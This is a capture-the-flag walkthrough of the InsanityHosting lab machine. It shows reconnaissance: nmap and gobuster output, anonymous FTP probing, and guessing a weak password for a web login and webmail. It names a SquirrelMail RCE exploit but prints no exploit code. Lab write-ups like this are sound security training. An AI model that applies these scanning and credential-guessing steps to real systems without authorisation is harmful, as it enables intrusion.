In this walk through, we will be going through the InsanityHosting room from Proving Grounds. This room is rated as Hard on the platform and it consist of exploitation of Second order SQL Injection in application’s logic to get the user hash for the initial foothold. For the privilege escalation, decryption of Mozilla DB is required to get the root password. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | InsanityHosting |
| IPaddress | 192.168.241.124 |
| Difficulty | Hard |
| OS | Linux |
| Description | InsanityHosting is a Hard Linux machine which requires thorough exploitation of Second order SQL Injection in application’s logic to get the user hash for the initial foothold. For the privilege escalation, decryption of Mozilla DB is required to get the root password. |
Enumeration:


- I stared off with my regular nmap aggressive scan and found 3 ports opened – 21 (FTP), 22 (SSH) and 80 (HTTP).
$ sudo nmap -A 192.168.241.124 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-15 22:45 IST Nmap scan report for 192.168.241.124 Host is up (0.20s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.2 | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_Can't get directory listing: ERROR | ftp-syst: | STAT: | FTP server status: | Connected to ::ffff:192.168.45.185 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 4 | vsFTPd 3.0.2 - secure, fast, stable |_End of status | vulners: | cpe:/a:vsftpd:vsftpd:3.0.2: | PRION:CVE-2021-3618 5.8 https://vulners.com/prion/PRION:CVE-2021-3618 |_ PRION:CVE-2015-1419 5.0 https://vulners.com/prion/PRION:CVE-2015-1419 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) | ssh-hostkey: | 2048 85:46:41:06:da:83:04:01:b0:e4:1f:9b:7e:8b:31:9f (RSA) | 256 e4:9c:b1:f2:44:f1:f0:4b:c3:80:93:a9:5d:96:98:d3 (ECDSA) |_ 256 65:cf:b4:af:ad:86:56:ef:ae:8b:bf:f2:f0:d9:be:10 (ED25519) | vulners: | cpe:/a:openbsd:openssh:7.4: | EXPLOITPACK:98FE96309F9524B8C84C508837551A19 5.8 https://vulners.com/exploitpack/EXPLOITPACK:98FE96309F9524B8C84C508837551A19 *EXPLOIT* | EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 5.8 https://vulners.com/exploitpack/EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 *EXPLOIT* | EDB-ID:46516 5.8 https://vulners.com/exploitdb/EDB-ID:46516 *EXPLOIT* | EDB-ID:46193 5.8 https://vulners.com/exploitdb/EDB-ID:46193 *EXPLOIT* | CVE-2019-6111 5.8 https://vulners.com/cve/CVE-2019-6111 | 1337DAY-ID-32328 5.8 https://vulners.com/zdt/1337DAY-ID-32328*EXPLOIT* | 1337DAY-ID-32009 5.8 https://vulners.com/zdt/1337DAY-ID-32009*EXPLOIT* | SSH_ENUM 5.0 https://vulners.com/canvas/SSH_ENUM *EXPLOIT* | PRION:CVE-2018-15919 5.0 https://vulners.com/prion/PRION:CVE-2018-15919 | PRION:CVE-2018-15473 5.0 https://vulners.com/prion/PRION:CVE-2018-15473 | PRION:CVE-2017-15906 5.0 https://vulners.com/prion/PRION:CVE-2017-15906 | PACKETSTORM:150621 5.0 https://vulners.com/packetstorm/PACKETSTORM:150621 *EXPLOIT* | EXPLOITPACK:F957D7E8A0CC1E23C3C649B764E13FB0 5.0 https://vulners.com/exploitpack/EXPLOITPACK:F957D7E8A0CC1E23C3C649B764E13FB0 *EXPLOIT* | EXPLOITPACK:EBDBC5685E3276D648B4D14B75563283 5.0 https://vulners.com/exploitpack/EXPLOITPACK:EBDBC5685E3276D648B4D14B75563283 *EXPLOIT* | EDB-ID:45939 5.0 https://vulners.com/exploitdb/EDB-ID:45939 *EXPLOIT* | EDB-ID:45233 5.0 https://vulners.com/exploitdb/EDB-ID:45233 *EXPLOIT* | CVE-2018-15919 5.0 https://vulners.com/cve/CVE-2018-15919 | CVE-2018-15473 5.0 https://vulners.com/cve/CVE-2018-15473 | CVE-2017-15906 5.0 https://vulners.com/cve/CVE-2017-15906 | CVE-2016-10708 5.0 https://vulners.com/cve/CVE-2016-10708 | 1337DAY-ID-31730 5.0 https://vulners.com/zdt/1337DAY-ID-31730*EXPLOIT* | PRION:CVE-2019-16905 4.4 https://vulners.com/prion/PRION:CVE-2019-16905 | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | PRION:CVE-2019-6110 4.0 https://vulners.com/prion/PRION:CVE-2019-6110 | PRION:CVE-2019-6109 4.0 https://vulners.com/prion/PRION:CVE-2019-6109 | CVE-2019-6110 4.0 https://vulners.com/cve/CVE-2019-6110 | CVE-2019-6109 4.0 https://vulners.com/cve/CVE-2019-6109 | PRION:CVE-2019-6111 2.6 https://vulners.com/prion/PRION:CVE-2019-6111 | PRION:CVE-2018-20685 2.6 https://vulners.com/prion/PRION:CVE-2018-20685 | CVE-2018-20685 2.6 https://vulners.com/cve/CVE-2018-20685 | PACKETSTORM:151227 0.0 https://vulners.com/packetstorm/PACKETSTORM:151227 *EXPLOIT* | MSF:AUXILIARY-SCANNER-SSH-SSH_ENUMUSERS- 0.0 https://vulners.com/metasploit/MSF:AUXILIARY-SCANNER-SSH-SSH_ENUMUSERS- *EXPLOIT* |_ 1337DAY-ID-30937 0.0 https://vulners.com/zdt/1337DAY-ID-30937*EXPLOIT* 80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/7.2.33) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.6 (CentOS) PHP/7.2.33 |_http-title: Insanity - UK and European Servers | vulners: | cpe:/a:apache:http_server:2.4.6: | PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT* | EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT* | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790 | CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275 | CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691 | CVE-2017-7679 7.5 https://vulners.com/cve/CVE-2017-7679 | CVE-2017-3167 7.5 https://vulners.com/cve/CVE-2017-3167 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225 | CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386 | 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427*EXPLOIT* | PACKETSTORM:127546 6.8 https://vulners.com/packetstorm/PACKETSTORM:127546 *EXPLOIT* | FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT* | CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438 | CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452 | CVE-2018-1312 6.8 https://vulners.com/cve/CVE-2018-1312 | CVE-2017-15715 6.8 https://vulners.com/cve/CVE-2017-15715 | CVE-2016-5387 6.8 https://vulners.com/cve/CVE-2016-5387 | CVE-2014-0226 6.8 https://vulners.com/cve/CVE-2014-0226 | CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224 | AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C 6.8 https://vulners.com/githubexploit/AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C *EXPLOIT* | 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT* | 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT* | 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT* | 36618CA8-9316-59CA-B748-82F15F407C4F 6.8 https://vulners.com/githubexploit/36618CA8-9316-59CA-B748-82F15F407C4F *EXPLOIT* | 1337DAY-ID-22451 6.8 https://vulners.com/zdt/1337DAY-ID-22451*EXPLOIT* | 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT* | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2017-9788 6.4 https://vulners.com/cve/CVE-2017-9788 | CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927 | CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098 | 1337DAY-ID-33577 5.8 https://vulners.com/zdt/1337DAY-ID-33577*EXPLOIT* | SSV:96537 5.0 https://vulners.com/seebug/SSV:96537 *EXPLOIT* | SSV:62058 5.0 https://vulners.com/seebug/SSV:62058 *EXPLOIT* | SSV:61874 5.0 https://vulners.com/seebug/SSV:61874 *EXPLOIT* | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | EXPLOITPACK:DAED9B9E8D259B28BF72FC7FDC4755A7 5.0 https://vulners.com/exploitpack/EXPLOITPACK:DAED9B9E8D259B28BF72FC7FDC4755A7 *EXPLOIT* | EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D 5.0 https://vulners.com/exploitpack/EXPLOITPACK:C8C256BE0BFF5FE1C0405CB0AA9C075D *EXPLOIT* | EDB-ID:42745 5.0 https://vulners.com/exploitdb/EDB-ID:42745 *EXPLOIT* | EDB-ID:40961 5.0 https://vulners.com/exploitdb/EDB-ID:40961 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798 | CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690 | CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934 | CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567 | CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220 | CVE-2018-17199 5.0 https://vulners.com/cve/CVE-2018-17199 | CVE-2018-1303 5.0 https://vulners.com/cve/CVE-2018-1303 | CVE-2017-9798 5.0 https://vulners.com/cve/CVE-2017-9798 | CVE-2017-15710 5.0 https://vulners.com/cve/CVE-2017-15710 | CVE-2016-8743 5.0 https://vulners.com/cve/CVE-2016-8743 | CVE-2016-2161 5.0 https://vulners.com/cve/CVE-2016-2161 | CVE-2016-0736 5.0 https://vulners.com/cve/CVE-2016-0736 | CVE-2015-3183 5.0 https://vulners.com/cve/CVE-2015-3183 | CVE-2015-0228 5.0 https://vulners.com/cve/CVE-2015-0228 | CVE-2014-3581 5.0 https://vulners.com/cve/CVE-2014-3581 | CVE-2014-0231 5.0 https://vulners.com/cve/CVE-2014-0231 | CVE-2014-0098 5.0 https://vulners.com/cve/CVE-2014-0098 | CVE-2013-6438 5.0 https://vulners.com/cve/CVE-2013-6438 | CVE-2013-5704 5.0 https://vulners.com/cve/CVE-2013-5704 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT* | 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* | 1337DAY-ID-28573 5.0 https://vulners.com/zdt/1337DAY-ID-28573*EXPLOIT* | 1337DAY-ID-26574 5.0 https://vulners.com/zdt/1337DAY-ID-26574*EXPLOIT* | SSV:87152 4.3 https://vulners.com/seebug/SSV:87152 *EXPLOIT* | PACKETSTORM:127563 4.3 https://vulners.com/packetstorm/PACKETSTORM:127563 *EXPLOIT* | CVE-2020-11985 4.3 https://vulners.com/cve/CVE-2020-11985 | CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092 | CVE-2018-1302 4.3 https://vulners.com/cve/CVE-2018-1302 | CVE-2018-1301 4.3 https://vulners.com/cve/CVE-2018-1301 | CVE-2016-4975 4.3 https://vulners.com/cve/CVE-2016-4975 | CVE-2015-3185 4.3 https://vulners.com/cve/CVE-2015-3185 | CVE-2014-8109 4.3 https://vulners.com/cve/CVE-2014-8109 | CVE-2014-0118 4.3 https://vulners.com/cve/CVE-2014-0118 | CVE-2014-0117 4.3 https://vulners.com/cve/CVE-2014-0117 | CVE-2013-4352 4.3 https://vulners.com/cve/CVE-2013-4352 | CVE-2013-1896 4.3 https://vulners.com/cve/CVE-2013-1896 | 4013EC74-B3C1-5D95-938A-54197A58586D 4.3 https://vulners.com/githubexploit/4013EC74-B3C1-5D95-938A-54197A58586D *EXPLOIT* | 1337DAY-ID-33575 4.3 https://vulners.com/zdt/1337DAY-ID-33575*EXPLOIT* | CVE-2018-1283 3.5 https://vulners.com/cve/CVE-2018-1283 | CVE-2016-8612 3.3 https://vulners.com/cve/CVE-2016-8612 |_ PACKETSTORM:140265 0.0 https://vulners.com/packetstorm/PACKETSTORM:140265 *EXPLOIT* Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (91%) OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4.4 cpe:/o:linux:linux_kernel:2.6 Aggressive OS guesses: Linux 3.10 - 3.12 (91%), Linux 4.4 (91%), Linux 4.9 (91%), Linux 2.6.18 - 2.6.22 (86%), Linux 3.10 (86%), Linux 3.10 - 3.16 (86%), Linux 3.10 - 4.11 (85%), Linux 3.11 - 4.1 (85%), Linux 3.2 - 4.9 (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: OS: Unix TRACEROUTE (using port 22/tcp) HOP RTT ADDRESS 1 189.71 ms 192.168.45.1 2 189.68 ms 192.168.45.254 3 190.48 ms 192.168.251.1 4 190.76 ms 192.168.241.124 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 69.08 seconds

- First started my enumeration with port 21. Logged into the server using anonymous access however was unable to get anything substantial. Tried to upload a test file on the server but don’t have permissions to do so.
$ ftp 192.168.241.124 Connected to 192.168.241.124. 220 (vsFTPd 3.0.2) Name (192.168.241.124:wh1terose): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. drwxr-xr-x 2 0 0 6 Apr 01 2020 pub 226 Directory send OK. ftp> cd pub 250 Directory successfully changed. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. 226 Directory send OK. ftp> put test local: test remote: test 200 PORT command successful. Consider using PASV. 550 Permission denied. ftp> cd .. 250 Directory successfully changed. ftp> put test local: test remote: test 200 PORT command successful. Consider using PASV. 550 Permission denied. ftp> exit 221 Goodbye.
- Next, moved to enumerate the web server on port 80. It reveals a static business website of a Hosting company.
- Looked around and found a login page but was not lucky to access it with common passwords.

- Fired gobuster on the target to reveal some hidden directories. Found some interesting one in the results like /news, /webmail and /phpmyadmin.
$ gobuster dir -u http://192.168.241.124/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.241.124/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2024/01/15 23:14:32 Starting gobuster in directory enumeration mode
===============================================================
/js (Status: 301) [Size: 234] [--> http://192.168.241.124/js/]
/css (Status: 301) [Size: 235] [--> http://192.168.241.124/css/]
/img (Status: 301) [Size: 235] [--> http://192.168.241.124/img/]
/data (Status: 301) [Size: 236] [--> http://192.168.241.124/data/]
/news (Status: 301) [Size: 236] [--> http://192.168.241.124/news/]
/fonts (Status: 301) [Size: 237] [--> http://192.168.241.124/fonts/]
/webmail (Status: 301) [Size: 239] [--> http://192.168.241.124/webmail/]
/phpmyadmin (Status: 301) [Size: 242] [--> http://192.168.241.124/phpmyadmin/]
/monitoring (Status: 301) [Size: 242] [--> http://192.168.241.124/monitoring/]
/licence (Status: 200) [Size: 57]
===============================================================
2024/01/15 23:21:25 Finished
===============================================================

- Accessed the /news directory. Seems like a corporate blog. Nothing fancy! but it does reveal a username – otis.
- Next, moved to the next juicy directory /phpmyadmin. Tried to log into it using default creds but was unable to so.
- Moving on, moved to /webmail directory. This reveals a login panel again and the running Squirrel Mail version – 1.4.22.

- Looked for any known exploit for the concerned version and found a RCE exploit (CVE-2017-7692). However, it still require the credentials.
- Back to the login page on the main website, we now know a username from the blog section. So, i tried common passwords for user “otis” and got a hit with “123456”.
otis: 123456


- Once logged in, we can see that it is some kind of a dashboard where we can check the status of the running hosts.
- Tried the same creds on webmail instance and it worked there as well.

- Back to our earlier found exploit, i tried to get a shell using it but it failed.
